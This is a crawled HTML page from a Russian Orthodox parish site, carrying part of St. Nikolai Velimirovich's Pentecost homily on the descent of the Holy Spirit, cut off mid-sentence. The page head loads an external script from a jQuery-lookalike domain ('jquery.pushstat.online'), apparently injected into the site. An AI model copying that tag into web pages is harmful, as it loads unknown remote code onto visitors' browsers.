

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.ru/index.php?option=com_content&view=article&id=1271&catid=64&Itemid=107&lnkid=181
body_size: 19373
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="святитель Николай Сербский, Велимирович, евангельские чтения">
  <meta name="title" content="День Святой Троицы. Пятидесятница.">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>День Святой Троицы. Пятидесятница.</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/allweblinks/allweblinks.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/jw_ts/tmpl/Default/css/template.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/tipok/css/style.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/jw_ts/includes/js/behaviour.min.js"></script>
  <script type="text/javascript" src="/plugins/content/tipok/tipok.js"></script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"><img src="/images/jaws-i02.jpg" alt="logo"><img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent active item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Библиотека</h3>
                <ul class="menu-VM">
                  <li class="item118">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=73&Itemid=118"><span>Святоотеческая библиотека</span></a>
                  </li>
                  <li id="current" class="active item107">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=64&Itemid=107"><span>Свт. Николай Сербский (Велимирович)</span></a>
                  </li>
                  <li class="item119">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=74&Itemid=119"><span>Архиепископ Аверкий (Таушев)</span></a>
                  </li>
                  <li class="item111">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=66&Itemid=111"><span>Свт. Феофан, затворник Вышенский</span></a>
                  </li>
                  <li class="item115">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=51&Itemid=115"><span>Святой праведный Иоанн Кронштадтский</span></a>
                  </li>
                  <li class="item101">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=56&Itemid=101"><span>Свт. Иоанн Шанхайский</span></a>
                  </li>
                  <li class="parent item82">
                    <a href="/index.php?option=com_content&view=article&id=53&Itemid=82"><span>Свт. Лука (Войно-Ясенецкий)</span></a>
                    <ul>
                      <li class="item124">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=78&Itemid=124"><span>О Святителе Луке…</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item81">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=35&Itemid=81"><span>Митр. Антоний Сурожский</span></a>
                  </li>
                  <li class="item95">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=50&Itemid=95"><span>Архим. Иоанн (Крестьянкин)</span></a>
                  </li>
                  <li class="parent item96">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=52&Itemid=96"><span>Архим. Рафаил (Карелин)</span></a>
                    <ul>
                      <li class="item103">
                        <a href="/index.php?option=com_content&view=article&id=481&Itemid=103"><span>Книги</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item106">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=62&Itemid=106"><span>Протоиерей Александр Шаргунов</span></a>
                  </li>
                  <li class="parent item83">
                    <span class="separator"><span>Сборники</span></span>
                    <ul>
                      <li class="item84">
                        <a href="/index.php?option=com_content&view=article&id=131&Itemid=84"><span>Помоги, Господи, изжить гордыню</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item102">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=59&Itemid=102"><span>Разное</span></a>
                  </li>
                  <li class="parent item108">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=65&Itemid=108"><span>Православное образование</span></a>
                    <ul>
                      <li class="item122">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=76&Itemid=122"><span>Духовные наставления</span></a>
                      </li>
                      <li class="item112">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=67&Itemid=112"><span>Праздники</span></a>
                      </li>
                      <li class="item120">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=75&Itemid=120"><span>Великий пост</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item116">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=71&Itemid=116"><span>Семья, брак, воспитание детей</span></a>
                  </li>
                  <li class="item114">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=68&Itemid=114"><span>Молитвы и акафисты</span></a>
                  </li>
                  <li class="item123">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=77&Itemid=123"><span>Документы и материалы</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">5 июня 2017 г.<br>
                ( 23 мая ст.ст.)<br>
                понедельник.</h4>
<img src="cache/ac-cdip/icon.jpg" width="112" height="160" alt="Святитель Михаил Синадский. " title="Святитель Михаил Синадский. " style="display:block; margin:0 auto;">
                <h4 class="c-tc">Седмица 1-я по Пятидесятнице (сплошная).<br>
                Глас 7.</h4>
                <p class="c-tc">Поста нет.</p>
                <p class="c-tj minor"><span style="font-size: 120%; font-weight:bold;" data-prazdnik="1"><span style="color:#b33"><b>День Святого Духа</b></span></span><br>
                Прп. Михаила исп., еп. Синадского (821). <b>Обретение мощей свт. Леонтия , еп. Ростовского (1164).</b> <b>Собор Ростово-Ярославских святых.</b> Прмч. Михаила черноризца (IX). <b>Прп. Евфросинии , игумении Полоцкой (1173).</b> Прп. Паисия Галичского (1460). Обретение мощей мцц. Евдокии, Дарии, Дарии и Марии (2001). Тупичевской и Кипрской икон Божией Матери.</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor">Еф., 229 зач., V, 8-19. Мф., 75 зач., XVIII, 10-20.</p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Кого мир обманул? Кто к нему привязался.</p>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">А кого Бог спас? Кто на Него полагался.</p>
                <p style="text-indent:0; text-align:right">Архим. Кирилл (Павлов).</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd1_t">
                        <div class="acContent acBrd1">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1><a href="/index.php?option=com_content&view=article&id=1271:den-svjatojj-troicy&catid=64:snserb&Itemid=107" class="contentpagetitle">День Святой Троицы. Пятидесятница.</a></h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                <h2 style="text-align: center;">Евангелие о сошествии Духа Святаго</h2>
                                <p style="text-align: right;"><span id="avt" class="em-b">Святитель Николай Сербский (Велимирович)</span></p>
<br>
                                
                                <p class="c-tr"><i><span id="rb01">Деян., 3 зач., 2:1-11</span>; <span id="rb02">Ин., 27 зач., 7:37-52</span>; <span id="rb03">Ин. 8:1-12</span></i>.</p>
<br>
                                <p class="dropCap">К<span>огда посеяно</span> семя, должна сойти на него сила тепла и света, дабы оно возросло.</p>
                                <p>Когда посажено древо, должна прийти сила ветра, дабы его укрепить.</p>
                                <p>Когда домовладыка выстроит дом, он прибегает к силе молитвы, дабы его освятить.</p>
                                <p>Господь наш Иисус Христос посеял на ниве этого мира самое отборное семя. Должна была сойти сила Духа Святаго, да согреет и да осветит семя сие, чтобы оно росло успешно.</p>
                                <p>Бог Сын посадил на диком поле смерти древо жизни. Должен был налететь могучий вихрь Бога Духа Святаго, да укрепит древо жизни.</p>
                                <p>Превечная Премудрость Божия создала Себе домы из избранных душ человеческих. И Дух силы и святости Божией должен был сойти на домы сии и освятить их.</p>
                                <p>Божественный Жених избрал Себе Невесту, Церковь чистых душ, и Дух вечной радости должен был сойти, да обручит небо с землею и да облечет Невесту в одежду брачную.</p>
<br>
                                <p class="dropCap">В<span>се свершилось</span> так, как и было предречено. Дух Святый был обетован, и Дух Святый сошел. Кто мог обещать сошествие на землю Духа Всесильного, кроме Того, Кто знал, что Дух Сей послушает Его и сойдет? А по отношению к кому мог Дух Всесильный явить столь быстрое Свое послушание, если не по отношению к Тому, к Кому Он имеет совершенную любовь?</p>
                                <p>О, как совершенная любовь всегда готова к совершенному послушанию! Да ведь совершенная любовь не может быть совершенно выражена иначе, как в совершенном послушании. Любовь постоянно бдит в желании и готовности послушаться своего возлюбленного. А из совершенного послушания проистекает, словно поток меда и млека, совершенная радость, коя и составляет притягательную силу любви.</p>
                                <p>Отец имеет совершенную любовь к Сыну и Духу. Сын имеет совершенную любовь ко Отцу и Духу. И Дух имеет совершенную любовь ко Отцу и Сыну. По этой совершенной любви Отец есть самый ревностный послушник Сына и Духа, и Сын есть самый ревностный послушник Отца и Духа, и Дух есть самый ревностный послушник Отца и Сына. Совершенная любовь делает Отца совершенным слугою Сына и Духа; и Сына — совершенным слугою Отца и Духа; и Духа — совершенным слугою Отца и Сына. Как никакая любовь в сотворенном мире не может сравниться со взаимною любовью Божественных Ипостасей, так и никакое послушание не может сравниться с Их взаимным послушанием.</p>
                                <div class="blockquote">
                                  <blockquote>
                                    <p><cite class="bbl-1">Я прославил Тебя на земле, совершил дело, которое Ты поручил Мне исполнить. — Да будет воля Твоя</cite>.</p>
                                  </blockquote>
                                </div>
                                <p>Не являют ли слова сии совершенного послушания Сына Отцу? <cite class="bbl-1">— Отче! Благодарю Тебя, что Ты услышал Меня. Я и знал, что Ты всегда услышишь Меня</cite>, — сказал Господь Иисус Христос при воскрешении Лазаря; а позднее Он однажды воскликнул: <cite class="bbl-1">Отче! прославь имя Твое. Тогда пришел с неба глас: и прославил и еще прославлю</cite> (Ин. 11:41-42; 12:28). Не являет ли все сие совершенного послушания Отца Сыну?</p>
                                <div class="blockquote">
                                  <blockquote>
                                    <p><cite class="bbl-1">— Но Я истину говорю вам: лучше для вас, чтобы Я пошел; ибо, если Я не пойду, Утешитель не приидет к вам; а если пойду, то пошлю Его к вам… да пребудет с вами вовек.</cite></p>
                                    <p><cite class="bbl-1">— Когда же приидет Утешитель, Которого Я пошлю вам от Отца, Дух истины, Который от Отца исходит, Он будет свидетельствовать о Мне.</cite></p>
                                    <p class="c-tr"><small>(Ин. 16:7; 14:16; 15:26)</small></p>
                                  </blockquote>
                                </div>
                                <p>И действительно, в пятидесятый день по Воскресении Утешитель Дух истины сошел на тех, кому был обетован. Не являет ли сие совершенного послушания Духа Святаго Сыну?</p>
                                <p>То спасительное правило, кое апостол Павел повелевает выполнять всем верным: <cite class="bbl-1">честию друг друга больша творяще — в почтительности друг друга предупреждайте</cite> (Рим. 12:10), — в совершенстве осуществлено между Ипостасями Святой Троицы. Каждая из Ипостасей старается в почтительности предупреждать Две Другие; как и Каждая желает послушанием умалиться пред Двумя Другими. И если бы у Каждой из Божественных Ипостасей не было сего сладчайшего и святого устремления даровать Свою честь Двум Другим и умалить Себя послушанием, то по бесконечной любви, которую Каждая из Них имеет к Каждой, Троичность Божества утонула бы в некоей безразличности Ипостасей.</p>
                                <p>Итак, по безграничной любви Бога Духа Святаго к Богу Сыну Дух Святый с безграничным послушанием поспешил исполнить волю Сына и сошел в предопределенное время на апостолов. Бог Сын твердо знал, что Бог Дух Святый послушает Его, потому Он так твердо и обещал Его сошествие на апостолов. <cite class="bbl-1">Вы же оставайтесь в городе Иерусалиме, доколе не облечетесь силою свыше</cite>, — заповедал Господь наш Иисус Христос апостолам Своим. Не спрашивайте, откуда Господь знал заранее, что сия <cite class="bbl-1">сила свыше</cite>, или Дух Святый сойдет на учеников Его. Господь знал заранее не только это, но и все прочее, что произойдет до конца времен, да и после конца времен. Но, глубже вдумавшись именно в сей случай, вы увидите: это предведение и предсказание Господа о сошествии Духа Святаго является предведением и предсказанием лишь в том, что относится к внешнему событию сего сошествия, но не в том, что касается согласия Духа и Его желания исполнить волю Сына и сойти. Ибо, и прежде нежели Господь заговорил о сошествии Духа, Он уже имел ревностное и добровольное согласие Духа на то. Вернее, Дух Святый и говорил чрез Него о Своем сошествии. Ибо не сказано ли в Евангелии: <cite class="bbl-1">Иисус, исполненный Духа Святаго</cite> (Лк. 4:1)? И не признал ли Сам Господь наш Иисус Христос в Назарете, что на Нем сбылось пророчество Исаии: <cite class="bbl-1">Дух Господень на Мне; ибо Он помазал Меня благовествовать нищим</cite> (Лк. 4:18)? Ясно, таким образом, что Сын находится в беспрерывном общении с Духом Святым, как и со Отцем, — в общении взаимной любви, послушания и радости. Помазание Духом свидетельствует о живом и действительном пребывании Духа в конкретной личности. Так как же Помазанник мог бы говорить что-либо о Том Самом Духе, чтобы при сем Дух этого не знал? И обещать некое соработничество Того Самого Духа, если бы Дух не был с этим заранее согласен? А что Дух Святый пребывал в Господе нашем Иисусе Христе и был согласен со всяким словом, всяким делом и всяким обетованием Иисусовым, свидетельствует и сегодняшнее Евангельское чтение.</p>
<br>
                                <p><cite class="em-01">В последний же великий день праздника стоял Иисус и возгласил, говоря: кто жаждет, иди ко Мне и пей</cite>. Здесь речь идет о празднике кущей, который праздновался осенью в память о строительстве кущей в пустыне во время странствования по ней иудейского народа. Этот праздник отмечался в <cite class="bbl-1">седьмой месяц</cite> по иудейскому исчислению, что соответствует нашему сентябрю, и был праздником веселья великого (Лев. 23:34; Втор. 16:13-14). Он праздновался семь дней, и последний день, должно быть, отмечался особенно торжественно, раз назывался великим. <cite class="bbl-1">Кто жаждет,</cite> — возгласил Господь, — <cite class="bbl-1">иди ко Мне и пей</cite>. В безводном Иерусалиме трудно было напоить многолюдную толпу и обычной, материальной водой. Специальные водоносы таскали воду для храмовых сосудов с источника Силоам. Что побудило Господа заговорить о жажде и воде? Быть может, жалобы народа на жажду. Быть может, вид работавших водоносов, кои с трудом тащили воду снизу из Силоама на гору Мориа, где находился храм. А быть может, и то обстоятельство, что это был последний день, и посему Господь хотел воспользоваться временем, дабы напомнить людям с окамененными сердцами о духовной жажде и предложить им духовное питие. Некогда Он сказал женщине самарянке: <cite class="bbl-1">кто будет пить воду, которую Я дам ему, тот не будет жаждать вовек</cite>. И ныне Он имеет в виду ту же животворящую воду духовную, ныне, когда призывает всякого жаждущего: <cite class="em-01">иди ко Мне и пей</cite>.</p>
<br>
                                <p><cite class="em-01">Кто верует в Меня, у того, как сказано в Писании, из чрева потекут реки воды живой. Сие сказал Он о Духе, Которого имели принять верующие в Него: ибо еще не было на них Духа Святаго, потому что Иисус еще не был прославлен. — Веруяй в Мя, якоже рече Писание, реки от чрева его истекут воды живы.</cite> Прежде всего Господь определяет веру в Себя. Он обещает награду тому, кто право верует в Него, то есть верует так <cite class="bbl-1">якоже рече Писание</cite> (как сказано в Писании). Он не хочет, чтобы в Него веровали как в одного из пророков. Вот, все пророки пророчествовали о Нем. И не хочет Он, чтобы Его считали вторым Илией или Иоанном Крестителем. Вот, и Илия, и Иоанн были лишь слугами Божиими и предтечами Его. А Он не называет Себя ни слугою Божиим, ни чьим бы то ни было предтечею. Священное Писание глаголет о Нем как о Сыне Божием, рожденном от Бога Отца в вечности и от Пресвятой Девы Марии во времени. Когда апостол Петр исповедал такую веру в Него, сказав: <cite class="bbl-1">Ты — Христос, Сын Бога Живаго</cite> (Мф. 16:16), — то Он такую веру похвалил. Когда же старейшины и книжники хотели Его смутить разными хитросплетенными вопросами, Он Сам смутил их и заставил замолчать ссылкою на Священное Писание, где говорится, что ожидаемый Мессия является не только Сыном Давидовым, но и Сыном Божиим (Мф. 22:41-46). Он хочет, дабы в Него веровали и как в высшее откровение Божие, в коем соединяются все прочие откровения от начала и до конца. Вне Его тщетна вера, тщетна надежда, невозможна любовь. А что правая вера в Него спасительна, убедится тот, кто право верует. Как убедится? У него из чрева <cite class="bbl-1">потекут реки воды живой</cite>. Под водою живой здесь подразумевается Дух Святый, как объясняет сам Евангелист: <cite class="bbl-1">Сие сказал Он о Духе</cite>. Итак, Дух Святый вселится в того, кто верует в Сына Божия, и духовные живоносные реки потекут из чрева его. Но почему <cite class="bbl-1">из чрева</cite>? Потому что тело в жизни сей у святых является обителью Духа Святаго, как и апостол говорит: <cite class="bbl-1">Не знаете ли, что тела ваши — суть храм живущего в вас Святаго Духа</cite> (1Кор. 6:19)? Так говорит апостол Павел верным, на коих Дух Святый уже сошел чрез веру в Сына Божия. В более узком смысле под чревом подразумевается сердце человеческое, как средоточие жизни и телесной, и духовной. Тот же апостол Павел глаголет: <cite class="bbl-1">Бог послал в сердца ваши Духа Сына Своего</cite> (Гал. 4:6). И, таким образом, из сердца как из главного святилища Духа Святаго разольются духовные живоносные струи по всему человеку, телесному и духовному. Последствием сего будет то, что у верующего тело станет орудием духа человеческого, а дух человеческий — орудием Духа Святаго. Весь человек будет очищен, просвещен, утвержден и обессмерчен теми струями Бога Духа, так что все его помышления, вся любовь и все делание будут устремлены в жизнь вечную. Потоки его жизни будут переливаться в вечность, и потоки вечности будут переливаться в его жизнь.</p>
                                <p>Но в то время, когда Господь наш Иисус Христос говорил сие, <cite class="bbl-1">еще не было на них Духа Святаго, потому что Иисус еще не был прославлен</cite>. То есть Духа Святаго еще не было на верующих, на Иисусе же Он был. Дух Святый еще не начал Своего действия в мире в полноте и во всей силе, ибо Господь наш Иисус Христос еще не был прославлен, то есть еще не принес до конца Себя в жертву за род человеческий и не завершил Своего дела как Спаситель человеков. В домостроительстве спасения человеков Отец имеет полноту действия в мире, когда посылает Сына на дело спасения человеков; Сын имеет полноту действия, совершая сие дело спасения как Богочеловек; а Дух Святый имеет полноту действия, утверждая, освящая и продолжая дело Сына. Но нельзя понимать это так, как если бы Сын и Дух не действовали, когда действует Отец; или Отец и Дух не действовали, когда действует Сын; или Отец и Сын не действовали, когда действует Дух. Да удалится от тебя подобная злочестивая и безумная мысль. Ибо, се, пока еще Сын был в полноте Своего действия на земле, действовали вместе с Ним и Отец и Дух, как это было явлено при Крещении на Иордане, и как сказал Сам Господь наш Иисус Христос: <cite class="bbl-1">Отец Мой доныне делает, и Я делаю</cite> (Ин. 5:17). Значит, и Отец и Сын действуют вместе и одновременно. Точно так же вместе и одновременно действуют и Дух Святый и Сын, как видно из обетования Господа нашего Иисуса Христа послать ученикам Духа Утешителя, при том что и Сам Он останется с ними во все дни до скончания века. Троичное Божество единосущно и нераздельно, но по отношению к сотворенному миру Оно выражает Свое действие более заметно то чрез Одну Божественную Ипостась, то чрез Другую. Итак, когда Господь наш Иисус Христос обещал сошествие Духа Святаго на апостолов, Дух Святый был в Нем, так что можно сказать: насколько сие обетование исходило от Бога Сына, настолько же Оно исходило и от Самого Бога Духа Святаго.</p>
<br>
                                <p>Рассмотрим теперь, как исполнилось это обетование, или как произошло сошествие Бога Духа Святаго, которому мы сегодня и посвящаем сие торжественное празднование.</p>
                                <p><cite class="bbl-1">При наступлении дня Пятидесятницы все они были единодушно вместе</cite>. По заповеди Своего Господа апостолы оставались в Иерусалиме и ожидали силы свыше, коя укажет им, что им следует делать дальше. Все они вместе и единодушно пребывали в молитве, все, как один человек, как одна душа. Содержание душ делает души человеческие непохожими или схожими; а содержание душ всех апостолов в то время было одно и то же: их души были наполнены прославлением Бога зато, что было, и чаянием того, что будет.</p>
                                <p><cite class="bbl-1">И внезапно сделался шум с неба, как бы от несущегося сильного ветра, и наполнил весь дом, где они находились. И явились им разделяющиеся языки, как бы огненные, и почили по одному на каждом из них. И исполнились все Духа Святаго.</cite> Что это за шум? Не шум ли это воинства ангельского? Не шум ли это херувимских крыльев, который слышал пророк Иезекииль (Иез. 1:24)? Чем бы он ни был, был он не с земли, но с неба и не от земных ветров, но от силы небесной. Шум сей объявляет о сошествии Царя Небесного, Бога Духа Утешителя. Дух не есть огонь, как не есть Он и голубь. Но Он явился на Иордане <cite class="bbl-1">как голубь</cite>, а ныне является как огонь. Там — чтобы знаменовать невинность и чистоту Господа нашего Иисуса Христа, на Коего Он и сошел; здесь же — чтобы знаменовать огненную силу, теплоту и свет: силу, попаляющую грехи, теплоту, согревающую сердца, свет, просвещающий умы. Дух бесплотен и не воплощается ни в каком теле, но при необходимости Он является в том телесном виде, который лучше всего символизирует значение данного момента. А почему Дух Святый в этом случае явился в виде <cite class="bbl-1">разделяющихся</cite> огненных языков, которые <cite class="bbl-1">почили по одному</cite> на каждом из апостолов, сразу же становится понятно из последовавшего: <cite class="bbl-1">И начали говорить на иных языках, как Дух давал им провещевать</cite>. Вот и объяснение, почему Бог Дух явился в виде языков, и при том разделяющихся. Да станет первым Его действием то, чтобы апостолы смогли говорить на иных языках. А из сего ясно, что с самого начала Церкви Христовой Евангелие спасения было предназначено всем народам земли, как и определил Господь после Своего Воскресения, заповедав апостолам: <cite class="bbl-1">идите, научите все народы</cite>. Ибо после того как иудеи, народ богоизбранный, отвергли Господа и распяли Его, Господь Победитель свершил для Себя новое избрание из всех народов на земле, и так возник новый богоизбранный народ, не единого языка, но единого духа, народ святой, или Церковь Божия. Как же апостолы Христовы пошли бы ко всем народам и научили бы все народы, если бы не знали языков тех народов? Таким образом, первой силою, потребной этим первым миссионерам Евангелия, дабы они могли начать свою миссию, была возможность понимать иностранные языки и говорить на них. Люди простые, они знали лишь свой родной язык, еврейский, и больше никаких. Если бы они стали учить многие иные языки обычным путем и способом, то когда бы они их выучили? И за всю свою жизнь они не выучили бы того, чему научил их Дух Святый в одно мгновение. Ибо, взгляните, сколько разных народностей, говорящих на разных языках, собралось тогда в Иерусалиме: <cite class="bbl-1">Парфяне, и Мидяне, и Еламиты, и жители Месопотамии, Иудеи и Каппадокии, Понта и Асии, Фригии и Памфилии, Египта и частей Ливии, прилежащих к Киринее, и пришедшие из Рима, Иудеи и прозелиты, критяне и аравитяне</cite>!</p>
                                <p><cite class="bbl-1">Каждый слышал их говорящих его наречием. И все изумлялись и дивились</cite>. Они видели пред собою людей простых, с простыми манерами, просто выглядевших и одетых, и каждый слышал их говорящих его родным языком о великих делах Божиих. Как тут было не изумляться? Как не дивиться? Иные, не зная, как все сие объяснить, начали говорить: <cite class="bbl-1">они напились сладкого вина</cite>. Но так бывает часто: пьяным людям трезвый кажется пьяным, и безумным разумный кажется безумным. Венчанные с землею и землею опьяненные — как и могли они иначе судить о людях, исполненных Духа Святаго, о духоносцах, <cite class="bbl-1">глаголющих, как Дух давал им провещевать</cite>? Люди рутины не любят неожиданностей и, когда неожиданности происходят, встречают их, или гневаясь, или насмехаясь. Но Дух Святый не похож на человека, насильно врывающегося в чужой дом. Он входит туда, где для Него добровольно отворяют двери дома, и где Его ожидают как самого дорогого и самого желанного Гостя. Апостолы с нетерпением ждали Его, и Он сошел на них и вселился в них. Он сошел на них с шумом — не угрожающим, но радостным.</p>
                                <p>О братия, как радуется Дух Святый радостью неизглаголанною, когда обретет чистые и открытые души, жаждущие Его! С радостным шумом Он вселяется в них и одаряет их своими богатыми дарами. Как огонь, входит Он в них, дабы попалить и последние ростки греха; как свет — дабы осиять их незаходимым светом небесным; как теплота — дабы согреть их Божественной теплотою любви, которой согреваются бессмертные воинства ангельские во Царствии Божием. («<cite class="bbl-1">Как светильник, хотя и елеем полон, и фитиль имеет, но если не зажжен огнем, остается весь темным: так и душа, <nobr>по-видимому</nobr> украшенная всеми добродетелями, если не сделается причастною света и благодати Святаго Духа, есть еще погашенная и омраченная, и дела ея еще нетверды; ибо надобно, чтоб они были обличены и явлены светом (Еф. 5:13)</cite>». Прп. Симеон Новый Богослов. Слово 59). Даром языков наделил Он апостолов как первым даром Своим, более всего им в то время потребным. Но позднее Он, опять же в соответствии с потребностями служения апостольского, изливал на них и иные дары: дар чудотворения, дар пророчества, дар рассуждения, дар слова, дар терпения, дар внутреннего мира, дар непоколебимой веры и надежды, дар боголюбия и человеколюбия. Обильно и радостно раздавал Дух Святый дары сии не только апостолам, но и их преемникам, и всем святым Церкви Христовой доныне, в соответствии с потребностями и чистотой человеческой. Своим великим делом на земле Господь наш Иисус Христос принес великую радость и Отцу и Духу Святому. С первых райских дней Адама Дух Святый не имел той радости, какую имел Он в день Пятидесятницы, когда Бог Сын создал для Него возможность действовать среди людей в полную силу. Правда, Он непрерывно действовал на род человеческий, и когда тот содержался в оковах греха, с грехопадения Адама до Воскресения Христова; однако тогда Его действие стеснял и мешал ему грех человеческий. Тесным и претесным путем Он ходил и тогда среди людей, подливая елей в лампаду жизни лишь настолько, чтобы она совсем не угасла. Он действовал и чрез законы природы, и чрез законы человеческие, и чрез пророков и царей, и чрез художников и мудрецов, настолько, насколько те могли и хотели предаться Его действию. Где бы ни капала в прах земной слеза, порожденная жаждою правды Божией, — сие было от теплоты, которою Он согрел сердце человеческое. Где бы ни блистала светлая мысль мудреца о Едином бессмертном Боге — сие была Его искра, брошенная в душу человеческую. Где бы художник ни сочинял, ни ваял или ни рисовал некую сказку жизни, коя хоть сколько-нибудь отверзала ослепленному человечеству очи для видения Божественной истины, — се, здесь Он соприкасался Своим животворящим дыханием с духом человеческим. Где бы витязь, с верою в Бога жертвуя собою, ни вставал на защиту попранной истины и правды — се, здесь Он вливал Свои силы в сердце человеческое. Но все это было без великого размаха и без великой радости. Все это были лишь крохи, брошенные голодным узникам в темнице. Когда Господь и Бог наш Иисус Христос сокрушил темницу греха и смерти и извел пред Духа Святаго двенадцать Своих апостолов, как двенадцать светлых царских чертогов, тогда Бог Дух Святый с радостным шумом и с полнотою Своего действия вселился в них. Бог Дух Святый, скорбевший еще со времен греха 